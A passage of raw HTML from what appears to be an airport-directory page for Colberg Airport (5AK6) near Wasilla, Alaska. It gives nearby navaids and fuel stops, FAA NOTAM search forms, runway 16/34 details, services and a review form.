<td><font size='-1'>_ _ _&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Soldotna</font></td>
<td><font size='-1'>NDB-DME</font></td>
<td><font size='-1'>346</font></td>
<td><font size='-1'>216</font></td>
<td><font size='-1'>202</font></td>
</tr><tr>
<td><font size='-1'>80.5</font></td>
<td><a href='https://airportguide.com/navaid/IWW/NDB'><font size='-1'>IWW</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;. _ _</font></td>
<td><font size='-1'>Wildwood</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>379</font></td>
<td><font size='-1'>225</font></td>
<td><font size='-1'>211</font></td>
</tr><tr>
<td><font size='-1'>87.8</font></td>
<td><a href='https://airportguide.com/navaid/MNL/NDB'><font size='-1'>MNL</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;. _ . .</font></td>
<td><font size='-1'>Mineral Creek</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>524</font></td>
<td><font size='-1'>105</font></td>
<td><font size='-1'>90</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>4.3</font></td>
<td><a href='//airportguide.com/airport/info/5L6'><font size='-1'>Wasilla Lake Seaplane Base</br>
(5L6)</font></a></td>
<td><font size='-1'>293</font></td>
<td><font size='-1'>279</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>5.6</font></td>
<td><a href='//airportguide.com/airport/info/PAQ'><font size='-1'>Warren 'Bud' Woods Palmer Municipal Airport</br>
(PAQ PAAQ PAQ)</font></a></td>
<td><font size='-1'>66</font></td>
<td><font size='-1'>51</font></td>
<td><font size='-1'>100LL, Jet A-1</font></td>
</tr><tr valign='top'>
<td><font size='-1'>7.8</font></td>
<td><a href='//airportguide.com/airport/info/WWA'><font size='-1'>Wasilla Airport</br>
(WWA PAWS IYS)</font></a></td>
<td><font size='-1'>276</font></td>
<td><font size='-1'>262</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>10.9</font></td>
<td><a href='//airportguide.com/airport/info/PABV'><font size='-1'>Birchwood Airport</br>
(PABV BCV)</font></a></td>
<td><font size='-1'>219</font></td>
<td><font size='-1'>205</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>26.2</font></td>
<td><a href='//airportguide.com/airport/info/2OK'><font size='-1'>Alaska Regional Hospital Heliport</br>
(2OK)</font></a></td>
<td><font size='-1'>218</font></td>
<td><font size='-1'>204</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>26.4</font></td>
<td><a href='//airportguide.com/airport/info/MRI'><font size='-1'>Merrill Field Airport</br>
(MRI PAMR MRI)</font></a></td>
<td><font size='-1'>219</font></td>
<td><font size='-1'>205</font></td>
<td><font size='-1'>100, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>31.1</font></td>
<td><a href='//airportguide.com/airport/info/ANC'><font size='-1'>Ted Stevens Anchorage International Airport</br>
(ANC PANC ANC)</font></a></td>
<td><font size='-1'>222</font></td>
<td><font size='-1'>208</font></td>
<td><font size='-1'>100, 100LL, Jet A, Jet A-1</font></td>
</tr><tr valign='top'>
<td><font size='-1'>51.4</font></td>
<td><a href='//airportguide.com/airport/info/TKA'><font size='-1'>Talkeetna Airport</br>
(TKA PATK TKA)</font></a></td>
<td><font size='-1'>333</font></td>
<td><font size='-1'>319</font></td>
<td><font size='-1'>100LL, Jet A, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>82.3</font></td>
<td><a href='//airportguide.com/airport/info/ENA'><font size='-1'>Kenai Municipal Airport</br>
(ENA PAEN ENA)</font></a></td>
<td><font size='-1'>225</font></td>
<td><font size='-1'>211</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>82.9</font></td>
<td><a href='//airportguide.com/airport/info/SXQ'><font size='-1'>Soldotna Airport</br>
(SXQ PASX SXQ)</font></a></td>
<td><font size='-1'>219</font></td>
<td><font size='-1'>205</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL 5AK6 NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=5AK6&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View 5AK6 NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='5AK6'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of 5AK6 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of 5AK6 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> No remarks for this landing facility
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/5AK6#16-34'>16/34</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/5AK6#16-34'>16/34</a> is 1600 ft (488 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >5AK6 Airport Runway Details</h4> 
<a name='16-34'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 16/34&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>1600 ft x 20 ft (488 m x  6 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>OWNER as of 06/13/2008</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Asphalt - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 16</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 34</font></strong></h3>
</td>

  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>None</font></td>
    <td valign='top'><font size='-1'>None</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object at End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>HILL</font></td>
    <td valign='top'><font size='-1'>ROAD</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Distance from End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>400</font></td>
    <td valign='top'><font size='-1'>20</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>No</font></td>
    <td valign='top'><font size='-1'>No</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Touchdown Lights:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>No</font></td>
    <td valign='top'><font size='-1'>No</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL, Jet A</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Yes</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Tiedowns available</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Colberg Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="000408">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >5AK6  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=61.557011&amp;lon=-149.268289&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >5AK6  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Anchorage/d4152-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/5AK6'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
